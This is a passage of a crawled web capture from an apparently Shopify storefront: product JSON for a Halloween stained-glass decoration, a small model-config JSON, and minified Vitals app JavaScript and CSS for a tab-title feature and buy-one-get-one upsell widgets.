lifetime!\u003c\/p\u003e","published_at":"2023-10-07T17:13:19-04:00","created_at":"2023-10-07T17:13:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["G022","lx-G002","PT-4751","USER-58412","W002","W003"],"price":3995,"price_min":3995,"price_max":4995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":9988,"compare_at_price_varies":true,"variants":[{"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41198043136093,"title":"Acrylic Square with LED Base","option1":"Acrylic Square with LED Base","option2":null,"option3":null,"sku":"SO-11496450","requires_shipping":true,"taxable":true,"featured_image":{"id":33549470236765,"product_id":7153482399837,"position":4,"created_at":"2023-10-07T17:13:31-04:00","updated_at":"2024-01-07T11:53:28-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","variant_ids":[41198043136093]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","options":["Acrylic Square with LED Base"],"price":4995,"weight":28,"compare_at_price":9988,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","options":[{"name":"Title","position":1,"values":["Wooden Base","Acrylic Square with LED Base"]}],"url":"\/products\/halloween-pumpkin-ghost-stained-glass","media":[{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","width":1000},{"alt":null,"id":25865479159901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","width":1000},{"alt":null,"id":25865479422045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","width":1000},{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","width":1000},{"alt":null,"id":25865479585885,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3a:7f:38:30:50:27:4e:59:29:52:69:5d:23:3c:2f:66:2e:44:2b:6e:5b:28:40:4f:3b:52:50:77:26;keras;g138p6pyp6evnm7rxjcvq0al3qzbwv1091j77e46xg7snoz4d8j6b6vz7anw9isxm5ezmt3l","weights":"../weights/3a7f3830.h5","biases":"../biases/3a7f3830.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m13.34422bffae8a4a9a95e0.chunk.bundle.js
body_size: 133
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[4504],{39498:(t,i,s)=>{s.d(i,{K:()=>e});class e{J77(t){}O39(){this.O32()&&this.W58()}N1(){}O32(){return!0}P16(t){}W58(){this.H72();this.P17();this.R18();this.F41();this.K27()}H72(){}P17(){}R18(){}F41(){}K27(){}}},46853:(t,i,s)=>{s.r(i);s.d(i,{L75:()=>o});var e=s(21076);var h=s(39498);var n=s(46757);var r=s(10554);var a=s(19661);var l=s(57798);class d extends a.X{constructor(){super(...arguments);this.L0=document.title;this.x52=r.b.Y1.n86(l.X.L75);this.Q73=this.x52[0];this.C47=this.x52[1]}W58(){this.L0=document.title;this.K27()}K27(){document.addEventListener('visibilitychange',()=>{var t,i;'hidden'===document.visibilityState?null===(t=r.b.Y69.Q70())||void 0===t||t.text(this.Q73(this.C47.Y5)):null===(i=r.b.Y69.Q70())||void 0===i||i.text(this.L0)})}}(0,e.Cg)([n.o],d.prototype,"W58",null);class o extends h.K{O39(){(new d).W58()}}(0,e.Cg)([n.o],o.prototype,"O39",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/sm99999.c487b845e6b8175c88c4.chunk.bundle.js
body_size: 14830
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[2024],{19296:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(58578);var i=e.n(r)()(!1);i.push([t.id,"@media(min-width: 768px){.Vtl-SwitchProduct__Container-Portal .Vtl-Dropdown__Portal-List{width:-moz-fit-content !important;width:fit-content !important;max-width:300px}}.Vtl-SwitchProduct__Container-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option .Vtl-Dropdown__Portal-List-Option-PrefixIcon img{border-radius:6px;width:40px;max-height:45px;object-fit:contain}",""]);const a=i},74326:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(58578);var i=e.n(r)()(!1);i.push([t.id,".vtl-ub-bogo-box{max-width:1200px;margin:4rem auto 2rem;text-align:inherit}.vtl-ub-bogo-box a{border:0}.shopify-app-block[data-block-handle=ub-bogo]{width:100%}#vitals-upsell-builder-bogo{clear:both}.vtl-ub-bogo-box__product-image-link{position:relative}.vtl-ub-bogo-box__product-image-img{object-fit:scale-down;border:1px solid rgba(146,146,146,.1882352941);border-radius:5px;background-color:#fff;box-shadow:1px 1px 5px rgba(146,146,146,.1882352941);margin:0;padding:0;opacity:1}.vtl-ub-bogo-box__atc-section-content{font-weight:bold}.vitals-opacity{opacity:.2}.vtl-ub-bogo-box__product-variant{color:#4f4f4f;margin:0 15px 0 0}.vtl-ub-bogo-box__product-price{vertical-align:middle;margin-right:15px;font-weight:bold;color:#494949}.vtl-ub-bogo-box__product-initial-price{color:#848484;text-decoration:line-through;vertical-align:middle;font-weight:normal;margin-right:10px}.vtl-ub-bogo-box__product-title{vertical-align:middle;font-weight:bold;margin-right:15px}.vtl-ub-bogo-box__total-price{display:none;color:#d84e55;text-decoration:line-through;margin-left:10px;font-weight:normal}.vtl-ub-bogo-box__savings{font-weight:normal}.vtl-ub-bogo-box__total-discount{margin-left:5px}.vtl-ub-bogo-box__atc-section{font-size:16px;display:inline-block;vertical-align:top;margin-bottom:10px}.vtl-ub-bogo-box__product-image-list{display:inline-block;margin:0 2% 1% 0}.vtl-ub-bogo-box__product:first-child .vtl-ub-bogo-box__product-title{font-weight:700}.vtl-ub-bogo-box__product-checkbox{width:15px;height:15px;display:inline-block;background-color:#fff;border-radius:3px;flex:0 0 auto;margin-right:5px}.vtl-ub-bogo-box__atc-button{margin:10px 0 5px;display:block;width:100%}.vtl-ub-bogo-box__product{margin-bottom:10px;align-items:center;flex-wrap:wrap;display:flex}.vtl-ub-bogo-box__product div{display:inline-block}.vtl-bogo-without-stock{cursor:not-allowed;opacity:.6}.vtl-ub-bogo-box__product-total-reviews{color:#9c9a9a;margin-left:-5px}@media(max-width: 768px){.vtl-ub-bogo-box__product-image:not(:first-child)::before{font-size:20px}.vtl-ub-bogo-box{margin:0 10px}.vtl-ub-bogo-box__product-image-list{display:inline-flex}}.vtl-ub-bogo-box__product-quantity{position:absolute;top:8px;left:8px;width:2em;height:2em;display:flex;align-items:center;justify-content:center}.vtl-ub-bogo-box__product-quantity::before{content:\"\";position:absolute;width:100%;height:100%;opacity:.2;border-radius:50%}.vtl-ub-bogo-box__product-quantity-text{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:14px;line-height:1}.vtl-ub-bogo-box__product-badge{position:absolute}.vtl-ub-bogo-box__product-badge svg{width:100%;height:100%}.vtl-ub-bogo-box__product-badge-text{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;overflow:hidden;text-align:center;text-transform:uppercase}.vtl-ub-bogo-box__product-badge--theme-4 .vtl-ub-bogo-box__product-badge-text{top:calc(50% - 15px);left:-10px;transform-origin:50% 50%;transform:rotate(-39deg)}@media(max-width: 500px){.vtl-ub-bogo-box__product-image-list{margin:0 0 4%}.vtl-ub-bogo-box{margin:0}}",""]);const a=i},71614:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(58578);var i=e.n(r)()(!1);i.push([t.id,".vtl-ub-bg-main-widget{flex-basis:100%;margin:2rem 0;clear:both;position:relative;z-index:1}.vtl-ub-bogo-box__product-list{display:grid;grid-template-columns:minmax(150px, 1fr) auto minmax(150px, 1fr);position:relative}@media(min-width: 881px){.vtl-ub-bogo-box__product-list{margin-left:-20px}}.vtl-ub-bogo-box__card{display:flex;flex-direction:column;overflow:hidden;gap:.6rem}.vtl-ub-bogo-box__offer-product-card{margin:0;padding:12px;border-radius:5px}.vtl-ub-bogo-box__trigger-product-card{margin:0;padding:12px;max-width:260px}.vtl-ub-bogo-box__card__trigger-tag,.vtl-ub-bogo-box__card__offer-tag{display:flex;align-items:center;justify-content:space-between;width:100%}.vtl-ub-bogo-box__card__trigger-tag>span,.vtl-ub-bogo-box__card__offer-tag>span:first-of-type{border-radius:50px;padding:2px 10px;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.2;text-align:center}.vtl-ub-bogo-box__card__trigger-tag span span{padding:0;text-transform:lowercase}.vtl-ub-bogo-box__card__offer-tag span:nth-child(2){color:#767676;font-size:14px;line-height:1.2}.Vtl-UpsellBuilderBogo__HorizontalLeftContent,.Vtl-UpsellBuilderBogo__HorizontalRightContent{display:flex;flex-direction:column;gap:.6rem}.vtl-ub-bogo-box__card__image{max-width:200px;aspect-ratio:1/1;max-height:200px;border:1px solid rgba(0,0,0,0);border-radius:5px;display:flex;width:100%;min-height:130px;margin:0 auto;justify-content:center}.vtl-ub-bogo-box__card__image img{object-fit:contain;margin:0 auto;padding:0;opacity:1;max-width:100%;max-height:100%;border-radius:5px}.vtl-ub-bogo-box__card__title{font-weight:inherit;font-size:16px;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}.vtl-ub-bogo-box__card__title>a{text-decoration:none;color:inherit}.vtl-ub-bogo-box__card__price-container{display:flex;align-items:center;justify-content:space-evenly;width:100%;margin-top:.6rem;flex-wrap:wrap;gap:8px}.vtl-ub-bogo-box__card__final-price{color:#fff;padding:1px 4px;border-radius:50px;font-size:14px;font-weight:600}.vtl-ub-bogo-box__offer-product-card .vtl-ub-bogo-box__card__compare-at-price{font-size:14px;font-weight:400;text-decoration:line-through}.vtl-ub-bogo-box__card__compare-at-price{font-size:14px;color:#d83b3b;text-decoration:line-through;text-align:center}.vtl-ub-bogo-box__offer-product-card .vtl-ub-bogo-box__card__price{text-decoration:line-through}.vtl-ub-bogo-box__offer-product-card .vtl-ub-bogo-box__card__price,.vtl-ub-bogo-box__trigger-product-card .vtl-ub-bogo-box__card__price{font-size:14px;font-weight:400;text-align:center}.vtl-ub-bogo-box__add-to-cart{color:#fff;font-size:14px;border-radius:5px;padding:8px 2px;line-height:1.2;cursor:pointer}.vtl-ub-bogo-box__arrow svg{max-width:75px;padding-right:10px;margin-top:73px;min-width:30px;width:4rem}[dir=rtl] .vtl-ub-bogo-box__arrow svg{transform:scaleX(-1)}@media(max-width: 615px){.vtl-ub-bogo-box__offer-product-card,.vtl-ub-bogo-box__trigger-product-card{padding:1rem}.vtl-ub-bogo-box__trigger-product-card{max-width:172px}.vtl-ub-bogo-box__card__image{max-width:150px;max-height:150px}.vtl-ub-bogo-box__card__title{margin:0 auto}.vtl-ub-bogo-box__arrow svg{width:3rem}}@media(max-width: 470px){.vtl-ub-bogo-box__trigger-product-card{max-width:165px}.vtl-ub-bogo-box__card__image{max-width:140px;max-height:140px}.vtl-ub-bogo-box__arrow svg{margin-top:30px}.vtl-ub-bogo-box__card__offer-tag{display:flex;justify-content:center;flex-direction:column}.vtl-ub-bogo-box__card__offer-tag>span:first-of-type{max-width:100%}.vtl-ub-bogo-box__card__trigger-tag>span,.vtl-ub-bogo-box__card__offer-tag>span:first-of-type{border-radius:5px;padding:1px 4px}.vtl-ub-bogo-box__arrow svg{width:2rem}}@media(max-width: 393px){.vtl-ub-bogo-box__product-list{grid-template-columns:1fr;width:auto}.vtl-ub-bogo-box__arrow{display:flex;align-items:center;flex-direction:column}.vtl-ub-bogo-box__arrow svg{transform:rotate(90deg);padding:0;margin:16px 0;width:24px;height:auto}.vtl-ub-bogo-box__trigger-product-card{max-width:none}.vtl-ub-bogo-box__card{display:grid;grid-template-columns:40% 1fr;column-gap:16px;row-gap:8px;padding:12px}.vtl-ub-bogo-box__card__trigger-tag,.vtl-ub-bogo-box__card__offer-tag{grid-column:1/3;grid-row:1;flex-direction:row;justify-content:space-between}.vtl-ub-bogo-box__card__trigger-tag>span:first-child,.vtl-ub-bogo-box__card__offer-tag>span:first-child{font-size:12px}.Vtl-UpsellBuilderBogo__HorizontalRightContent{display:flex;flex-direction:column;gap:8px;justify-content:flex-start;align-items:flex-start;overflow:hidden;text-overflow:ellipsis}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__title{text-align:inherit;margin:0;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;white-space:normal}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__price-container{display:flex;justify-content:flex-start;gap:4px;margin:0}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__reviews .vtl-pr-review-stars-snippet{justify-content:flex-start !important}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__variants{padding:4px 6px;width:100%}.vtl-ub-bogo-box__add-to-cart{grid-column:1/3}}.vtl-ub-bogo-box{container-type:inline-size}@container (max-width: 340px){.vtl-ub-bogo-box__product-list{grid-template-columns:1fr;width:auto}.vtl-ub-bogo-box__arrow{display:flex;align-items:center;flex-direction:column}.vtl-ub-bogo-box__arrow svg{transform:rotate(90deg);padding:0;margin:16px 0;width:24px;height:auto}.vtl-ub-bogo-box__trigger-product-card{max-width:none}.vtl-ub-bogo-box__card{display:grid;grid-template-columns:40% 1fr;column-gap:16px;row-gap:8px;padding:12px}.vtl-ub-bogo-box__card__trigger-tag,.vtl-ub-bogo-box__card__offer-tag{grid-column:1/3;grid-row:1;flex-direction:row;justify-content:space-between}.vtl-ub-bogo-box__card__trigger-tag>span:first-child,.vtl-ub-bogo-box__card__offer-tag>span:first-child{font-size:12px}.Vtl-UpsellBuilderBogo__HorizontalRightContent{display:flex;flex-direction:column;gap:8px;justify-content:flex-start;align-items:flex-start;overflow:hidden;text-overflow:ellipsis}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__title{text-align:inherit;margin:0;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;white-space:normal}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__price-container{display:flex;justify-content:flex-start;gap:4px;margin:0}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__reviews .vtl-pr-review-stars-snippet{justify-content:flex-start !important}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__variants{padding:4px 6px;width:100%}.vtl-ub-bogo-box__add-to-cart{grid-column:1/3}}@container (min-width: 800px){.vtl-ub-bogo-box__product-list{max-width:500px}}",""]);const a=i},6441:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(58578);var i=e.n(r)()(!1);i.push([t.id,".shopify-app-block[data-block-handle=ub-bogo]{width:100%}.vtl-ub-bg-main-widget{width:100%;container-type:inline-size}.Vtl-BogoWidget__Container{border-bottom:none;border-radius:var(--vtl-space-6) var(--vtl-space-6) var(--vtl-space-0) var(--vtl-space-0);padding:var(--vtl-space-16);margin:var(--vtl-space-40) auto var(--vtl-space-0) auto;background-color:var(--vtl-bogo-bg-surface-default);margin-top:var(--vtl-space-0)}.Vtl-BogoWidget__Plus--vertical{display:none}.Vtl-BogoWidget__Header{margin-top:var(--vtl-space-0);margin-bottom:var(--vtl-space-16);color:var(--vtl-bogo-text-default)}.Vtl-BogoWidget__ContainerWrapper{border-radius:var(--vtl-space-8);margin:var(--vtl-space-40) var(--vtl-space-0) var(--vtl-space-24);border:1px solid var(--vtl-bogo-border-color, transparent)}#vitals-end-section~.vtl-ub-bg-main-widget .Vtl-BogoWidget__ContainerWrapper{margin-top:var(--vtl-space-48);margin-bottom:var(--vtl-space-48)}.Vtl-BogoWidget__Products{display:flex;min-width:0;align-items:flex-start;justify-content:space-between;flex-direction:row}.Vtl-BogoWidget__ClaimButtonWrapper{display:flex;justify-content:center;align-items:center;text-align:center;background-color:var(--vtl-bogo-bg-surface-tertiary);padding:var(--vtl-space-16) var(--vtl-space-24);border-radius:var(--vtl-space-0) var(--vtl-space-0) var(--vtl-space-6) var(--vtl-space-6)}.Vtl-BogoWidget__ClaimButton:not(.Vtl-BogoWidget__ClaimButton--Automatic){background-color:var(--vtl-bogo-claim-button-bg-fill);color:var(--vtl-bogo-claim-button-text-color);border-color:var(--vtl-bogo-claim-button-border-color)}.Vtl-BogoWidget__ClaimButton--Automatic{width:auto !important;margin:0 !important;margin-bottom:0 !important}.Vtl-BogoWidget__ClaimButton--Custom{padding:6px 24px !important;height:40px !important;line-height:normal !important}.Vtl-BogoProductCard__BadgeWrapper--horizontal{flex-flow:nowrap;justify-content:space-between}@container (min-width: 431px) and (max-width: 999px){.Vtl-BogoWidget__ContainerWrapper{max-width:446px}#vitals-end-section~.vtl-ub-bg-main-widget .Vtl-BogoWidget__ContainerWrapper{margin:auto}}@container (min-width: 1000px){.Vtl-BogoWidget__ContainerWrapper{max-width:1000px;margin:auto}.Vtl-BogoWidget__Header{font-family:inherit;font-size:var(--vtl-font-size-32);line-height:var(--vtl-line-height-140);color:var(--vtl-bogo-text-default);margin-bottom:var(--vtl-space-32)}.Vtl-BogoWidget__ContainerWrapper .Vtl-BogoWidget__Plus--vertical{display:flex;align-self:center}.Vtl-BogoWidget__Container{padding:var(--vtl-space-32)}.Vtl-BogoWidget__Products{gap:var(--vtl-space-32);flex-direction:row}.Vtl-BogoWidget__ClaimButtonWrapper button{padding:var(--vtl-space-6) var(--vtl-space-40) !important}}@container (min-width: 341px) and (max-width: 430px){.Vtl-BogoWidget__Container{margin-top:var(--vtl-space-0);padding:var(--vtl-space-16)}.Vtl-BogoWidget__Plus--vertical{display:flex}.Vtl-BogoWidget__Products{flex-direction:column;align-items:center;gap:var(--vtl-space-8)}.Vtl-BogoWidget__Header{margin-bottom:var(--vtl-space-12)}}@container (max-width: 340px){.Vtl-BogoWidget__Container{padding:var(--vtl-space-12)}.Vtl-BogoWidget__Plus--vertical{display:flex}.Vtl-BogoWidget__Products{flex-direction:column;align-items:center;gap:var(--vtl-space-8)}.Vtl-BogoWidget__Header{margin-bottom:var(--vtl-space-12)}}",""]);const a=i},60007:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(58578);var i=e.n(r)()(!1);i.push([t.id,".Vtl-BogoProductCard__Container{flex:1 1 0;min-width:0;max-width:190px;text-align:center;display:flex;flex-direction:column;gap:var(--vtl-space-12)}.Vtl-BogoProductCard__ProductDetails{display:flex;flex-direction:column;gap:var(--vtl-space-8)}.Vtl-BogoProductCard__BadgeWrapper{display:flex;flex-direction:column}.Vtl-BogoProductCard__BadgeWrapper--horizontal{display:flex}.Vtl-BogoProductCard__BadgeWrapper--vertical{display:none}.Vtl-BogoProductCard__Badge{background-color:var(--vtl-bogo-badge-bg);color:var(--vtl-bogo-badge-text-color);border-radius:16px;padding:var(--vtl-space-1) var(--vtl-space-8);display:block;margin-left:0;margin-bottom:var(--vtl-space-0);margin-top:var(--vtl-space-0);align-self:self-start;line-height:140%}.Vtl-BogoProductCard__ExtraPriceMargin{margin:0;padding:0;height:0;display:block !important;width:100%;min-height:0}.Vtl-BogoProductCard__ImageContainer{position:relative;width:100%;max-width:190px;max-height:190px;border:var(--vtl-space-1) solid rgba(0,0,0,0);border-radius:var(--vtl-space-4);display:flex;justify-content:center}.Vtl-BogoProductCard__Image{width:100%;height:100%;max-width:100%;max-height:100%;border-radius:var(--vtl-space-4);object-fit:contain;display:block;aspect-ratio:1/1}.Vtl-BogoProductCard__Image--clickable{cursor:pointer;transition:opacity .2s ease}.Vtl-BogoProductCard__Image--clickable:hover{opacity:.8}.Vtl-BogoProductCard__Title{font-weight:var(--vtl-font-weight-medium);font-size:var(--vtl-font-size-16);line-height:var(--vtl-line-height-140);letter-spacing:var(--vtl-space-0);margin-top:var(--vtl-space-0);width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--vtl-bogo-text-default);text-align:start}.Vtl-BogoProductCard__Title--clickable{cursor:pointer;text-decoration:none}.Vtl-BogoProductCard__Title--clickable:hover{text-decoration:none;opacity:.8}.Vtl-BogoProductCard__Price{display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--vtl-space-0) var(--vtl-space-8)}.Vtl-BogoProductCard__OriginalPrice{opacity:.6;color:var(--vtl-bogo-text-secondary)}.Vtl-BogoProductCard__NewPrice{color:var(--vtl-bogo-text-default);word-wrap:break-word;word-break:break-all;white-space:normal;max-width:100%}.Vtl-BogoProductCard__FinalPrice{color:var(--vtl-bogo-text-promo);word-wrap:break-word;word-break:break-all;white-space:normal;max-width:100%}.Vtl-BogoProductCard__OldPrice{opacity:.6;color:var(--vtl-bogo-text-secondary);word-wrap:break-word;word-break:break-all;white-space:normal;max-width:100%}.Vtl-BogoProductCard__Plus{padding:var(--vtl-space-1);color:var(--vtl-bogo-text-primary);display:flex;z-index:10}.Vtl-BogoProductCard__Plus--horizontal{position:absolute;top:50%;left:103%;transform:translate(var(--vtl-space-0), -50%);display:flex}.Vtl-BogoProductCard__Plus--vertical{position:static;transform:none;align-self:center;display:none}.Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}.Vtl-BogoProductCard__BadgeWrapper--vertical{display:none;flex-flow:row wrap;align-items:center;justify-content:space-between}.Vtl-BogoProductCard__ForQuantity{margin-top:var(--vtl-space-0);margin-bottom:var(--vtl-space-0)}@container (min-width: 1000px){.Vtl-BogoProductCard__BadgeWrapper--vertical{display:flex}.Vtl-BogoProductCard__Plus--horizontal{display:none}.Vtl-BogoProductCard__Container{display:flex;flex-direction:row;align-items:flex-start;gap:var(--vtl-space-24);max-width:none;width:100%;flex:1}.Vtl-BogoProductCard__ProductDetails{flex:1;text-align:left;min-width:0;gap:var(--vtl-space-12)}.Vtl-BogoProductCard__ImageContainer{flex:0 0 auto}.Vtl-BogoProductCard__Image{max-width:220px;max-height:220px}.Vtl-BogoProductCard__Title{text-align:left;white-space:normal;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:var(--vtl-font-size-18);margin-top:var(--vtl-space-0)}.Vtl-BogoProductCard__Price{justify-content:flex-start;gap:var(--vtl-space-0) var(--vtl-space-12)}.Vtl-BogoProductCard__Badge{font-family:inherit;font-size:var(--vtl-font-size-14);font-weight:var(--vtl-font-weight-400);line-height:var(--vtl-line-height-140);margin-bottom:var(--vtl-space-0)}.Vtl-BogoProductCard__BadgeWrapper--horizontal{display:none}.Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}}@container (min-width: 341px) and (max-width: 430px){.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--vertical{display:flex}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Plus--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Container{display:flex;align-items:flex-start;gap:var(--vtl-space-16);max-width:none;width:100%;flex-direction:row}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__ProductDetails{flex:1;text-align:left;min-width:0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Badge{margin-bottom:var(--vtl-space-0)}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__ImageContainer{flex:1 1 0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Image{min-width:140px;min-height:140px}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Title{text-align:left;white-space:normal;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;margin-top:var(--vtl-space-0)}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Price{justify-content:flex-start}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoWidget__Container .Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}}@container (max-width: 340px){.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--vertical{display:flex}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Plus--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Container{display:flex;flex-direction:row;align-items:flex-start;gap:var(--vtl-space-12);max-width:none;width:100%}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__ProductDetails{flex:1;text-align:left;min-width:0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Badge{margin-bottom:var(--vtl-space-0);white-space:nowrap}.Vtl-BogoWidget__Container 